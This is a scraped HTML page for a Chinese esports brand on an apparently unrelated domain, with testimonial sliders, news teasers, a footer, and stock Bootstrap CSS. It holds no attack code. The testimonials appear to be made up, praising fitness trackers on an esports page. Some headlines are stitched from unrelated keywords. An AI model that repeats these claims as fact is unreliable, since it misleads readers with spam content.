                                <p class="813361451 slide__descr">**“自从用了这家公司的健身追踪器后，我对自己的运动数据有了清晰的了解，帮助我更好地规划训练目标，提升了我的健身效率。非常适合喜欢精确数据的人！”**</p>
                            </div>
                                                        <div class="813361452 middle__slide1 slide swiper-slide">
                                <div class="813361453 slide__contacts">
                                    <div class="813361454 slide__persona">
                                        <div class="813361455 slide__img">
                                            <img src="/uploads/images/ask/guan-liang-yu.png" alt="关凉语" width="75" height="73">
                                        </div>
                                        <div class="813361456 slide__text">
                                            <p class="813361457 slide__name">关凉语</p>
                                        </div>
                                    </div>
                                    <div class="813361458 slide__rate">
                                        <img src="https://www.maryhannahinteriors.com/themes/fan-ya-dian-jing-zhong-guo-qu-dian-zi-jing-guan-fang-tui-jian/assets/picture/star.png" alt="">
                                        <img src="https://www.maryhannahinteriors.com/themes/fan-ya-dian-jing-zhong-guo-qu-dian-zi-jing-guan-fang-tui-jian/assets/picture/star.png" alt="">
                                        <img src="https://www.maryhannahinteriors.com/themes/fan-ya-dian-jing-zhong-guo-qu-dian-zi-jing-guan-fang-tui-jian/assets/picture/star.png" alt="">
                                        <img src="https://www.maryhannahinteriors.com/themes/fan-ya-dian-jing-zhong-guo-qu-dian-zi-jing-guan-fang-tui-jian/assets/picture/star.png" alt="">
                                        <img src="https://www.maryhannahinteriors.com/themes/fan-ya-dian-jing-zhong-guo-qu-dian-zi-jing-guan-fang-tui-jian/assets/picture/star_empty.png" alt="">
                                    </div>
                                </div>
                                <p class="813361459 slide__descr">“这次购买完全是冲着口碑来的，使用了一段时间，完全没失望。无论是跑步还是健身，感觉都特别贴合，穿上它让我感觉更有动力！”</p>
                            </div>
                                                        <div class="813361460 middle__slide1 slide swiper-slide">
                                <div class="813361461 slide__contacts">
                                    <div class="813361462 slide__persona">
                                        <div class="813361463 slide__img">
                                            <img src="/uploads/images/ask/che-yue-chi.png" alt="车悦驰" width="75" height="73">
                                        </div>
                                        <div class="813361464 slide__text">
                                            <p class="813361465 slide__name">车悦驰</p>
                                        </div>
                                    </div>
                                    <div class="813361466 slide__rate">
                                        <img src="https://www.maryhannahinteriors.com/themes/fan-ya-dian-jing-zhong-guo-qu-dian-zi-jing-guan-fang-tui-jian/assets/picture/star.png" alt="">
                                        <img src="https://www.maryhannahinteriors.com/themes/fan-ya-dian-jing-zhong-guo-qu-dian-zi-jing-guan-fang-tui-jian/assets/picture/star.png" alt="">
                                        <img src="https://www.maryhannahinteriors.com/themes/fan-ya-dian-jing-zhong-guo-qu-dian-zi-jing-guan-fang-tui-jian/assets/picture/star.png" alt="">
                                        <img src="https://www.maryhannahinteriors.com/themes/fan-ya-dian-jing-zhong-guo-qu-dian-zi-jing-guan-fang-tui-jian/assets/picture/star.png" alt="">
                                        <img src="https://www.maryhannahinteriors.com/themes/fan-ya-dian-jing-zhong-guo-qu-dian-zi-jing-guan-fang-tui-jian/assets/picture/star_empty.png" alt="">
                                    </div>
                                </div>
                                <p class="813361467 slide__descr">“作为一个运动爱好者，我对装备要求比较高，幸运的是，这个平台提供了多种高性能产品，质量让人非常放心，价格也很公道。”</p>
                            </div>
                                                        <div class="813361468 middle__slide1 slide swiper-slide">
                                <div class="813361469 slide__contacts">
                                    <div class="813361470 slide__persona">
                                        <div class="813361471 slide__img">
                                            <img src="/uploads/images/ask/xian-xiao-yao.png" alt="咸晓瑶" width="75" height="73">
                                        </div>
                                        <div class="813361472 slide__text">
                                            <p class="813361473 slide__name">咸晓瑶</p>
                                        </div>
                                    </div>
                                    <div class="813361474 slide__rate">
                                        <img src="https://www.maryhannahinteriors.com/themes/fan-ya-dian-jing-zhong-guo-qu-dian-zi-jing-guan-fang-tui-jian/assets/picture/star.png" alt="">
                                        <img src="https://www.maryhannahinteriors.com/themes/fan-ya-dian-jing-zhong-guo-qu-dian-zi-jing-guan-fang-tui-jian/assets/picture/star.png" alt="">
                                        <img src="https://www.maryhannahinteriors.com/themes/fan-ya-dian-jing-zhong-guo-qu-dian-zi-jing-guan-fang-tui-jian/assets/picture/star.png" alt="">
                                        <img src="https://www.maryhannahinteriors.com/themes/fan-ya-dian-jing-zhong-guo-qu-dian-zi-jing-guan-fang-tui-jian/assets/picture/star.png" alt="">
                                        <img src="https://www.maryhannahinteriors.com/themes/fan-ya-dian-jing-zhong-guo-qu-dian-zi-jing-guan-fang-tui-jian/assets/picture/star_empty.png" alt="">
                                    </div>
                                </div>
                                <p class="813361475 slide__descr">非常满意这次的服务！设备质量一流，客服态度也特别好，解答了我所有的问题。推荐给了身边的朋友，他们也都很喜欢。</p>
                            </div>
                                                    </div>
                    </div>
                    <div class="813361476 swiper-pagination middle__slider1-pagination"></div>
                </div>
            </div>
        </div>
    </div>
</div>
<div class="813361477 about__brends">
    <div class="813361478 container">
        <div class="813361479 row">
                        <div class="813361480 col-xs-6 col-sm-3 col-md-3">
                <img src="/uploads/images/partner/2025112113513912444e9b71.png" height="159" width="262">
            </div>
                        <div class="813361481 col-xs-6 col-sm-3 col-md-3">
                <img src="/uploads/images/partner/2025112113513923265bf928.png" height="159" width="262">
            </div>
                        <div class="813361482 col-xs-6 col-sm-3 col-md-3">
                <img src="/uploads/images/partner/202511211351393cb77de284.png" height="159" width="262">
            </div>
                        <div class="813361483 col-xs-6 col-sm-3 col-md-3">
                <img src="/uploads/images/partner/2025112113513940eb23b301.png" height="159" width="262">
            </div>
                    </div>
    </div>
</div>
<div class="813361484 frame2__news-text">
    <div class="813361485 container">
        <div class="813361486 col-xs-8 col-xs-offset-2">
            <div class="813361487 frame2__news-text-inner">
                <p class="813361488 frame2__news-text-introdution">Our News</p>
                <p class="813361489 frame2__news-text-descr">游戏动态</p>
            </div>
        </div>
    </div>
</div>
<div class="813361490 frame2__news">
    <div class="813361491 container">
        <div class="813361492 row">
                                                                                    <div class="813361493 col-xs-12 col-sm-6 col-md-4">
                <div class="813361494 frame2__new">
                    <img src="/uploads/images/20260117/shan-xi-kai-she-dian-jing-zhuan-ye-de-xue-xiao-shan-xi-dian-jing-shi-li-jue-qi-ben-tu-pin-pai-kai-qi-xin-zheng-cheng.webp" alt="山西开设电竞专业的学校,山西电竞势力崛起，本土品牌开启新征程" width="370" height="260">
                    <div class="813361495 frame2__new-time">
                        <img src="https://www.maryhannahinteriors.com/themes/fan-ya-dian-jing-zhong-guo-qu-dian-zi-jing-guan-fang-tui-jian/assets/picture/blog_calendar.png" alt="datetime">
                        <p>2026-01-17</p>
                    </div>
                    <div class="813361496 frame2__new-text">
                        <a href="/news/66.html">
                            <h4>山西开设电竞专业的学校,山西电竞势力崛起，本土品牌开启新征程</h4>
                        </a>
                        <p>下面这个表格整理了山西省内开设电子竞技运动与管理专业的学校信息，你可以快速了解：
| 学校名称 | 办学性质 | 专业特色与优势 |
| :--
| :--
| : |
| 山西体育职业学院 | 公办...</p>
                    </div>
                </div>
            </div>
                        <div class="813361497 col-xs-12 col-sm-6 col-md-4">
                <div class="813361498 frame2__new">
                    <img src="/uploads/images/20260116/xiao-mi-shou-huan-yun-dong-zhong-de-dian-zi-jing-ji-zhun-ma-xiao-mi-shou-huan-dao-di-zhun-bu-zhun.webp" alt="小米手环运动中的电子竞技准吗—小米手环到底准不准" width="370" height="260">
                    <div class="813361499 frame2__new-time">
                        <img src="https://www.maryhannahinteriors.com/themes/fan-ya-dian-jing-zhong-guo-qu-dian-zi-jing-guan-fang-tui-jian/assets/picture/blog_calendar.png" alt="datetime">
                        <p>2026-01-16</p>
                    </div>
                    <div class="813361500 frame2__new-text">
                        <a href="/news/65.html">
                            <h4>小米手环运动中的电子竞技准吗—小米手环到底准不准</h4>
                        </a>
                        <p>关于小米手环的准确性问题，不能简单地用“准”或“不准”来回答，因为它在不同场景下的表现差异很大。它对日常健康和规律性运动的监测有不错的参考价值，但在高强度、复杂或需要极高精度的场景下（包括电竞），其数...</p>
                    </div>
                </div>
            </div>
                        <div class="813361501 col-xs-12 col-sm-6 col-md-4">
                <div class="813361502 frame2__new">
                    <img src="/uploads/images/20260114/an-hui-sheng-dian-zi-jing-ji-xie-hui-di-zhi-an-hui-sheng-dian-zi-jing-ji-xie-hui-di-zhi-zai-na-li.webp" alt="安徽省电子竞技协会地址,安徽省电子竞技协会地址在哪里" width="370" height="260">
                    <div class="813361503 frame2__new-time">
                        <img src="https://www.maryhannahinteriors.com/themes/fan-ya-dian-jing-zhong-guo-qu-dian-zi-jing-guan-fang-tui-jian/assets/picture/blog_calendar.png" alt="datetime">
                        <p>2026-01-14</p>
                    </div>
                    <div class="813361504 frame2__new-text">
                        <a href="/news/63.html">
                            <h4>安徽省电子竞技协会地址,安徽省电子竞技协会地址在哪里</h4>
                        </a>
                        <p>以下是关于该协会的一些详细信息：
| 项目 | 信息 |
| :--
| :--
|
| 办公地址 | 安徽省合肥市包河区芜湖路97号 |
| 成立时间 | 2008年 |
| 法定代表人 | 吴昊 ...</p>
                    </div>
                </div>
            </div>
                        <div class="813361505 col-xs-12 col-sm-6 col-md-4">
                <div class="813361506 frame2__new">
                    <img src="/uploads/images/20260113/xue-sheng-chen-mi-dian-zi-jing-ji-xue-sheng-chen-mi-dian-zi-you-xi-you-shen-me-wei-hai.webp" alt="学生沉迷电子竞技 学生沉迷电子游戏有什么危害" width="370" height="260">
                    <div class="813361507 frame2__new-time">
                        <img src="https://www.maryhannahinteriors.com/themes/fan-ya-dian-jing-zhong-guo-qu-dian-zi-jing-guan-fang-tui-jian/assets/picture/blog_calendar.png" alt="datetime">
                        <p>2026-01-13</p>
                    </div>
                    <div class="813361508 frame2__new-text">
                        <a href="/news/62.html">
                            <h4>学生沉迷电子竞技 学生沉迷电子游戏有什么危害</h4>
                        </a>
                        <p>学生沉迷电子游戏的危害是多方面的，主要体现在以下几个层面：
一、对个人发展的直接危害
1. 身体健康损害：
* 视力下降： 长时间紧盯屏幕，导致眼睛干涩、疲劳，近视度数加深。
* 脊椎问题： 长期保持...</p>
                    </div>
                </div>
            </div>
                        <div class="813361509 col-xs-12 col-sm-6 col-md-4">
                <div class="813361510 frame2__new">
                    <img src="/uploads/images/20260112/nyu-sheng-wan-zhuan-dian-jing-dian-jing-zhei-xie-bao-zang-gang-wei-deng-ni-jie-suo.webp" alt="女生玩转电竞？电竞？这些宝藏岗位等你解锁" width="370" height="260">
                    <div class="813361511 frame2__new-time">
                        <img src="https://www.maryhannahinteriors.com/themes/fan-ya-dian-jing-zhong-guo-qu-dian-zi-jing-guan-fang-tui-jian/assets/picture/blog_calendar.png" alt="datetime">
                        <p>2026-01-12</p>
                    </div>
                    <div class="813361512 frame2__new-text">
                        <a href="/news/61.html">
                            <h4>女生玩转电竞？电竞？这些宝藏岗位等你解锁</h4>
                        </a>
                        <p>在很多人的印象里，电竞似乎是男生的主场，但实际上，这个蓬勃发展的行业里藏着许多非常适合女生的“宝藏岗位”，远不止是成为职业选手这一条路。只要你找准方向，完全有可能在这里闪闪发光。
下面为你梳理了电竞行...</p>
                    </div>
                </div>
            </div>
                        <div class="813361513 col-xs-12 col-sm-6 col-md-4">
                <div class="813361514 frame2__new">
                    <img src="/uploads/images/20260111/yang-shi-dui-dian-zi-jing-ji-yang-shi-wei-dian-jing-zheng-ming.webp" alt="央视对电子竞技 央视为电竞正名" width="370" height="260">
                    <div class="813361515 frame2__new-time">
                        <img src="https://www.maryhannahinteriors.com/themes/fan-ya-dian-jing-zhong-guo-qu-dian-zi-jing-guan-fang-tui-jian/assets/picture/blog_calendar.png" alt="datetime">
                        <p>2026-01-11</p>
                    </div>
                    <div class="813361516 frame2__new-text">
                        <a href="/news/60.html">
                            <h4>央视对电子竞技 央视为电竞正名</h4>
                        </a>
                        <p>| 时间节点 | 主要事件/动作 | 简要简要描述 |
| :--
| :--
| : |
| 2020年8月 | 发布"正名"微博 | 详细阐释电子竞技与普通游戏的区别，介绍职业选手的日常，明确其体...</p>
                    </div>
                </div>
            </div>
                    </div>
    </div>
</div>
<div class="813361517 frame2__news-read">
    <button class="813361518 frame2__news-button">
        <a href="/news.html" style="color: #001AFF;">
            更多新闻
            <img src="https://www.maryhannahinteriors.com/themes/fan-ya-dian-jing-zhong-guo-qu-dian-zi-jing-guan-fang-tui-jian/assets/picture/button-cursor-blue.png" alt="">
        </a>
    </button>
</div>
<div class="813361519 frame2__footer" style="background: url('https://www.maryhannahinteriors.com/themes/fan-ya-dian-jing-zhong-guo-qu-dian-zi-jing-guan-fang-tui-jian/assets/image/frame2__footer.png') no-repeat center; width: 100%;">
    <div class="813361520 container">
        <div class="813361521 row">
            <div class="813361522 col-xs-10 col-xs-offset-1">
                <div class="813361523 frame2__footer-inner">
                    <p class="813361524 frame2__footer-introdution">准备好联系我们了么</p>
                    <h2 class="813361525 frame2__footer-title">了解最新的行业技术方向</h2>
                    <div class="813361526 frame2__footer-button">
                        <button>
                            <a href="/contact.html">Contact us</a>
                        </button>
                    </div>
                </div>
                <div class="813361527 frame2__footer-line-white">
                    <hr>
                </div>
                <div class="813361528 frame2__footer-line-gray" style="margin-bottom: 60px;">
                    <hr>
                </div>
            </div>
        </div>
    </div>
</div>
<footer class="813361529 footer">
    <div class="813361530 container">
        <div class="813361531 row">
            <div class="813361532 col-xs-12">
                <div class="813361533 footer__inner">
                    <ul class="813361534 footer__list1">
                        <li class="813361535 footer__list1-title">
                            <img src="/uploads/images/logo/fan-ya-dian-jing-zhong-guo-qu-dian-zi-jing-guan-fang-tui-jian.png" alt="&#x6cdb;&#x4e9a;&#x7535;&#x7ade;&#xb7;&#x28;&#x4e2d;&#x56fd;&#x533a;&#x29;&#x7535;&#x5b50;&#x7ade;&#x5b98;&#x65b9;&#x63a8;&#x8350;">
                        </li>
                        <li>
                            <form action="https://www.maryhannahinteriors.com" class="813361536 footer__list5-form">
                                <input type="text" placeholder="邮箱">
                                <button>提交</button>
                            </form>
                        </li>
                        <li>龙岩市参茶石窟258号</li>
                    </ul>
                    <ul class="813361537 footer__list2">
                        <li class="813361538 footer__list2-title">导航</li>
                                                                                                                                                <li>
                            <a href="/about.html">解读&#x6cdb;&#x4e9a;&#x7535;&#x7ade;</a>
                        </li>
                                                                                                <li>
                            <a href="/works.html">项目展示</a>
                        </li>
                                                                                                <li>
                            <a href="/news.html">游戏动态</a>
                        </li>
                                                                                                <li>
                            <a href="/service.html">在线客服</a>
                        </li>
                                                                                                <li>
                            <a href="/contact.html">互动&#x6cdb;&#x4e9a;&#x7535;&#x7ade;&#x61;&#x70;&#x70;&#x5b98;&#x7f51;&#x5165;&#x53e3;</a>
                        </li>
                                                                    </ul>
                    <ul class="813361539 footer__list3">
                        <li>
                            <a href="/sitemap.xml">xml地图</a>
                        </li>
                                                           <li><a href="https://www.maryhannahinteriors.com/sitemap.html">网站地图</a></li>
                                  <li> <a href="https://www.maryhannahinteriors.com/sitemap.txt">网站地图</a></li></li>
                                   <li> <a href="https://www.maryhannahinteriors.com">&#x6cdb;&#x4e9a;&#x7535;&#x7ade;&#x96c6;&#x56e2;网页版</a></li>
                                   <li><a href="https://m.maryhannahinteriors.com">&#x6cdb;&#x4e9a;&#x7535;&#x7ade;&#x96c6;&#x56e2;手机版入口</a></li>
                                    <li><a href="https://wap.maryhannahinteriors.com">&#x6cdb;&#x4e9a;&#x7535;&#x7ade;&#x96c6;&#x56e2;APP下载</a></li>
<li></li>

                    </ul>
                    <ul class="813361540 footer__list4">
                        <li class="813361541 footer__list2-title">最新内容</li>
                                                                                                                                                                        <li>
                            <div class="813361542 footer__list4-block">
                                <div class="813361543 footer__list4-img">
                                    <img style="min-width: 70px;" src="/uploads/images/20260120/guang-zhou-dian-jing-xue-xiao-jing-xuan-bang-dan-fa-bu-zhu-li-yang-cheng-xue-zi-yuan-meng.webp" alt="广州电竞学校精选榜单发布，助力羊城学子圆梦">
                                </div>
                                <div class="813361544 footer__list4-text">
                                    <a href="/works/69.html">
                                        <p class="813361545 footer__list4-name">广州电竞学校精选榜单发布，助力羊城学子圆梦</p>
                                    </a>
                                    <div class="813361546 footer__list4-date">
                                        <img src="https://www.maryhannahinteriors.com/themes/fan-ya-dian-jing-zhong-guo-qu-dian-zi-jing-guan-fang-tui-jian/assets/picture/bottom-footer-clock.png" alt="">
                                        <span>2026-01-20</span>
                                    </div>
                                </div>
                            </div>
                        </li>
                                                <li>
                            <div class="813361547 footer__list4-block">
                                <div class="813361548 footer__list4-img">
                                    <img style="min-width: 70px;" src="/uploads/images/20260119/guang-dong-dian-zi-jing-ji-zhuan-ye-yuan-xiao-guang-dong-sheng-dian-jing-zhuan-ye-bi-jiao-hao-de-da-zhuan.webp" alt="广东电子竞技专业院校-广东省电竞专业比较好的大专">
                                </div>
                                <div class="813361549 footer__list4-text">
                                    <a href="/works/68.html">
                                        <p class="813361550 footer__list4-name">广东电子竞技专业院校-广东省电竞专业比较好的大专</p>
                                    </a>
                                    <div class="813361551 footer__list4-date">
                                        <img src="https://www.maryhannahinteriors.com/themes/fan-ya-dian-jing-zhong-guo-qu-dian-zi-jing-guan-fang-tui-jian/assets/picture/bottom-footer-clock.png" alt="">
                                        <span>2026-01-19</span>
                                    </div>
                                </div>
                            </div>
                        </li>
                                                <li>
                            <div class="813361552 footer__list4-block">
                                <div class="813361553 footer__list4-img">
                                    <img style="min-width: 70px;" src="/uploads/images/20260118/ba-tang-dian-zi-jing-ji-bi-sai-shi-pin-hui-fang-ba-tang-xian-dian-zhan-shen-me-shi-hou-kai-gong-jian-she.webp" alt="巴塘电子竞技比赛视频回放_巴塘县电站什么时候开工建设">
                                </div>
                                <div class="813361554 footer__list4-text">
                                    <a href="/works/67.html">
                                        <p class="813361555 footer__list4-name">巴塘电子竞技比赛视频回放_巴塘县电站什么时候开工建设</p>
                                    </a>
                                    <div class="813361556 footer__list4-date">
                                        <img src="https://www.maryhannahinteriors.com/themes/fan-ya-dian-jing-zhong-guo-qu-dian-zi-jing-guan-fang-tui-jian/assets/picture/bottom-footer-clock.png" alt="">
                                        <span>2026-01-18</span>
                                    </div>
                                </div>
                            </div>
                        </li>
                                            </ul>
                    <ul class="813361557 footer__list5">
                        <li>
                            <img src="https://www.maryhannahinteriors.com/themes/fan-ya-dian-jing-zhong-guo-qu-dian-zi-jing-guan-fang-tui-jian/assets/picture/bottom-footer-mail.png" alt="邮箱地址">k8com@j9.com</li>
                        <li>
                            <img src="https://www.maryhannahinteriors.com/themes/fan-ya-dian-jing-zhong-guo-qu-dian-zi-jing-guan-fang-tui-jian/assets/picture/bottom-footer-phone.png" alt="电话号码">13594780297</li>
                    </ul>
                </div>
            </div>
        </div>
    </div>
</footer>
<script src="https://www.maryhannahinteriors.com/themes/fan-ya-dian-jing-zhong-guo-qu-dian-zi-jing-guan-fang-tui-jian/assets/js/jquery-3.6.0.min.js" ></script>
<script src="https://www.maryhannahinteriors.com/themes/fan-ya-dian-jing-zhong-guo-qu-dian-zi-jing-guan-fang-tui-jian/assets/js/bootstrap.min.js"></script>
<script src="https://www.maryhannahinteriors.com/themes/fan-ya-dian-jing-zhong-guo-qu-dian-zi-jing-guan-fang-tui-jian/assets/js/jquery.min.js"></script>
<script src="https://www.maryhannahinteriors.com/themes/fan-ya-dian-jing-zhong-guo-qu-dian-zi-jing-guan-fang-tui-jian/assets/js/swiper-bundle.min.js"></script>
<script src="https://www.maryhannahinteriors.com/themes/fan-ya-dian-jing-zhong-guo-qu-dian-zi-jing-guan-fang-tui-jian/assets/js/script.js"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.maryhannahinteriors.com/themes/fan-ya-dian-jing-zhong-guo-qu-dian-zi-jing-guan-fang-tui-jian/assets/css/style.css
body_size: 57139
content:


/*!
 * Bootstrap v3.4.1 (https://getbootstrap.com/)
 * Copyright 2011-2019 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 */

/*! normalize.css v3.0.3 | MIT License | github.com/necolas/normalize.css */

html {
  font-family: sans-serif;
  -ms-text-size-adjust: 100%;
  -webkit-text-size-adjust: 100%;
}

body {
  margin: 0;
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
main,
menu,
nav,
section,
summary {
  display: block;
}

audio,
canvas,
progress,
video {
  display: inline-block;
  vertical-align: baseline;
}

audio:not([controls]) {
  display: none;
  height: 0;
}

[hidden],
template {
  display: none;
}

a {
  background-color: transparent;
}

a:active,
a:hover {
  outline: 0;
}

abbr[title] {
  border-bottom: none;
  text-decoration: underline;
  -webkit-text-decoration: underline dotted;
  text-decoration: underline dotted;
}

b,
strong {
  font-weight: bold;
}

dfn {
  font-style: italic;
}

h1 {
  font-size: 2em;
  margin: 0.67em 0;
}

mark {
  background: #ff0;
  color: #000;
}

small {
  font-size: 80%;
}

sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}

sup {
  top: -0.5em;
}

sub {
  bottom: -0.25em;
}

img {
  border: 0;
}

svg:not(:root) {
  overflow: hidden;
}

figure {
  margin: 1em 40px;
}

hr {
  -webkit-box-sizing: content-box;
  box-sizing: content-box;
  height: 0;
}

pre {
  overflow: auto;
}

code,
kbd,
pre,
samp {
  font-family: monospace, monospace;
  font-size: 1em;
}

button,
input,
optgroup,
select,
textarea {
  color: inherit;
  font: inherit;
  margin: 0;
}

button {
  overflow: visible;
}

button,
select {
  text-transform: none;
}

button,
html input[type=button],
input[type=reset],
input[type=submit] {
  -webkit-appearance: button;
  cursor: pointer;
}

button[disabled],
html input[disabled] {
  cursor: default;
}

button::-moz-focus-inner,
input::-moz-focus-inner {
  border: 0;
  padding: 0;
}

input {
  line-height: normal;
}

input[type=checkbox],
input[type=radio] {
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  padding: 0;
}

input[type=number]::-webkit-inner-spin-button,
input[type=number]::-webkit-outer-spin-button {
  height: auto;
}

input[type=search] {
  -webkit-appearance: textfield;
  -webkit-box-sizing: content-box;
  box-sizing: content-box;
}

input[type=search]::-webkit-search-cancel-button,
input[type=search]::-webkit-search-decoration {
  -webkit-appearance: none;
}

fieldset {
  border: 1px solid #c0c0c0;
  margin: 0 2px;
  padding: 0.35em 0.625em 0.75em;
}

legend {
  border: 0;
  padding: 0;
}

textarea {
  overflow: auto;
}

optgroup {
  font-weight: bold;
}

table {
  border-collapse: collapse;
  border-spacing: 0;
}

td,
th {
  padding: 0;
}

/*! Source: https://github.com/h5bp/html5-boilerplate/blob/master/src/css/main.css */

@font-face {
  font-family: "Glyphicons Halflings";
  src: url("https://busy2.themerage.net/fonts/glyphicons-halflings-regular.eot");
  src: url("https://busy2.themerage.net/fonts/glyphicons-halflings-regular.eot?") format("embedded-opentype"), url("https://busy2.themerage.net/fonts/glyphicons-halflings-regular.woff2") format("woff2"), url("https://busy2.themerage.net/fonts/glyphicons-halflings-regular.woff") format("woff"), url("https://busy2.themerage.net/fonts/glyphicons-halflings-regular.ttf") format("truetype"), url("https://busy2.themerage.net/fonts/glyphicons-halflings-regular.svg") format("svg");
}

.glyphicon {
  position: relative;
  top: 1px;
  display: inline-block;
  font-family: "Glyphicons Halflings";
  font-style: normal;
  font-weight: 400;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.glyphicon-asterisk:before {
  content: "*";
}

.glyphicon-plus:before {
  content: "+";
}

.glyphicon-euro:before,
.glyphicon-eur:before {
  content: "€";
}

.glyphicon-minus:before {
  content: "−";
}

.glyphicon-cloud:before {
  content: "☁";
}

.glyphicon-envelope:before {
  content: "✉";
}

.glyphicon-pencil:before {
  content: "✏";
}

.glyphicon-glass:before {
  content: "\e001";
}

.glyphicon-music:before {
  content: "\e002";
}

.glyphicon-search:before {
  content: "\e003";
}

.glyphicon-heart:before {
  content: "\e005";
}

.glyphicon-star:before {
  content: "\e006";
}

.glyphicon-star-empty:before {
  content: "\e007";
}

.glyphicon-user:before {
  content: "\e008";
}

.glyphicon-film:before {
  content: "\e009";
}

.glyphicon-th-large:before {
  content: "\e010";
}

.glyphicon-th:before {
  content: "\e011";
}

.glyphicon-th-list:before {
  content: "\e012";
}

.glyphicon-ok:before {
  content: "\e013";
}

.glyphicon-remove:before {
  content: "\e014";
}

.glyphicon-zoom-in:before {
  content: "\e015";
}

.glyphicon-zoom-out:before {
  content: "\e016";
}

.glyphicon-off:before {
  content: "\e017";
}

.glyphicon-signal:before {
  content: "\e018";
}

.glyphicon-cog:before {
  content: "\e019";
}

.glyphicon-trash:before {
  content: "\e020";
}

.glyphicon-home:before {
  content: "\e021";
}

.glyphicon-file:before {
  content: "\e022";
}

.glyphicon-time:before {
  content: "\e023";
}

.glyphicon-road:before {
  content: "\e024";
}

.glyphicon-download-alt:before {
  content: "\e025";
}

.glyphicon-download:before {
  content: "\e026";
}

.glyphicon-upload:before {
  content: "\e027";
}

.glyphicon-inbox:before {
  content: "\e028";
}

.glyphicon-play-circle:before {
  content: "\e029";
}

.glyphicon-repeat:before {
  content: "\e030";
}

.glyphicon-refresh:before {
  content: "\e031";
}

.glyphicon-list-alt:before {
  content: "\e032";
}

.glyphicon-lock:before {
  content: "\e033";
}

.glyphicon-flag:before {
  content: "\e034";
}

.glyphicon-headphones:before {
  content: "\e035";
}

.glyphicon-volume-off:before {
  content: "\e036";
}

.glyphicon-volume-down:before {
  content: "\e037";
}

.glyphicon-volume-up:before {
  content: "\e038";
}

.glyphicon-qrcode:before {
  content: "\e039";
}

.glyphicon-barcode:before {
  content: "\e040";
}

.glyphicon-tag:before {
  content: "\e041";
}

.glyphicon-tags:before {
  content: "\e042";
}

.glyphicon-book:before {
  content: "\e043";
}

.glyphicon-bookmark:before {
  content: "\e044";
}

.glyphicon-print:before {
  content: "\e045";
}

.glyphicon-camera:before {
  content: "\e046";
}

.glyphicon-font:before {
  content: "\e047";
}

.glyphicon-bold:before {
  content: "\e048";
}

.glyphicon-italic:before {
  content: "\e049";
}

.glyphicon-text-height:before {
  content: "\e050";
}

.glyphicon-text-width:before {
  content: "\e051";
}

.glyphicon-align-left:before {
  content: "\e052";
}

.glyphicon-align-center:before {
  content: "\e053";
}

.glyphicon-align-right:before {
  content: "\e054";
}

.glyphicon-align-justify:before {
  content: "\e055";
}

.glyphicon-list:before {
  content: "\e056";
}

.glyphicon-indent-left:before {
  content: "\e057";
}

.glyphicon-indent-right:before {
  content: "\e058";
}

.glyphicon-facetime-video:before {
  content: "\e059";
}

.glyphicon-picture:before {
  content: "\e060";
}

.glyphicon-map-marker:before {
  content: "\e062";
}

.glyphicon-adjust:before {
  content: "\e063";
}

.glyphicon-tint:before {
  content: "\e064";
}

.glyphicon-edit:before {
  content: "\e065";
}

.glyphicon-share:before {
  content: "\e066";
}

.glyphicon-check:before {
  content: "\e067";
}

.glyphicon-move:before {
  content: "\e068";
}

.glyphicon-step-backward:before {
  content: "\e069";
}

.glyphicon-fast-backward:before {
  content: "\e070";
}

.glyphicon-backward:before {
  content: "\e071";
}

.glyphicon-play:before {
  content: "\e072";
}

.glyphicon-pause:before {
  content: "\e073";
}

.glyphicon-stop:before {
  content: "\e074";
}

.glyphicon-forward:before {
  content: "\e075";
}

.glyphicon-fast-forward:before {
  content: "\e076";
}

.glyphicon-step-forward:before {
  content: "\e077";
}

.glyphicon-eject:before {
  content: "\e078";
}

.glyphicon-chevron-left:before {
  content: "\e079";
}

.glyphicon-chevron-right:before {
  content: "\e080";
}

.glyphicon-plus-sign:before {
  content: "\e081";
}

.glyphicon-minus-sign:before {
  content: "\e082";
}

.glyphicon-remove-sign:before {
  content: "\e083";
}

.glyphicon-ok-sign:before {
  content: "\e084";
}

.glyphicon-question-sign:before {
  content: "\e085";
}

.glyphicon-info-sign:before {
  content: "\e086";
}

.glyphicon-screenshot:before {
  content: "\e087";
}

.glyphicon-remove-circle:before {
  content: "\e088";
}

.glyphicon-ok-circle:before {
  content: "\e089";
}

.glyphicon-ban-circle:before {
  content: "\e090";
}

.glyphicon-arrow-left:before {
  content: "\e091";
}

.glyphicon-arrow-right:before {
  content: "\e092";
}

.glyphicon-arrow-up:before {
  content: "\e093";
}

.glyphicon-arrow-down:before {
  content: "\e094";
}

.glyphicon-share-alt:before {
  content: "\e095";
}

.glyphicon-resize-full:before {
  content: "\e096";
}

.glyphicon-resize-small:before {
  content: "\e097";
}

.glyphicon-exclamation-sign:before {
  content: "\e101";
}

.glyphicon-gift:before {
  content: "\e102";
}

.glyphicon-leaf:before {
  content: "\e103";
}

.glyphicon-fire:before {
  content: "\e104";
}

.glyphicon-eye-open:before {
  content: "\e105";
}

.glyphicon-eye-close:before {
  content: "\e106";
}

.glyphicon-warning-sign:before {
  content: "\e107";
}

.glyphicon-plane:before {
  content: "\e108";
}

.glyphicon-calendar:before {
  content: "\e109";
}

.glyphicon-random:before {
  content: "\e110";
}

.glyphicon-comment:before {
  content: "\e111";
}

.glyphicon-magnet:before {
  content: "\e112";
}

.glyphicon-chevron-up:before {
  content: "\e113";
}

.glyphicon-chevron-down:before {
  content: "\e114";
}

.glyphicon-retweet:before {
  content: "\e115";
}

.glyphicon-shopping-cart:before {
  content: "\e116";
}

.glyphicon-folder-close:before {
  content: "\e117";
}

.glyphicon-folder-open:before {
  content: "\e118";
}

.glyphicon-resize-vertical:before {
  content: "\e119";
}

.glyphicon-resize-horizontal:before {
  content: "\e120";
}

.glyphicon-hdd:before {
  content: "\e121";
}

.glyphicon-bullhorn:before {
  content: "\e122";
}

.glyphicon-bell:before {
  content: "\e123";
}

.glyphicon-certificate:before {
  content: "\e124";
}

.glyphicon-thumbs-up:before {
  content: "\e125";
}

.glyphicon-thumbs-down:before {
  content: "\e126";
}

.glyphicon-hand-right:before {
  content: "\e127";
}

.glyphicon-hand-left:before {
  content: "\e128";
}

.glyphicon-hand-up:before {
  content: "\e129";
}

.glyphicon-hand-down:before {
  content: "\e130";
}

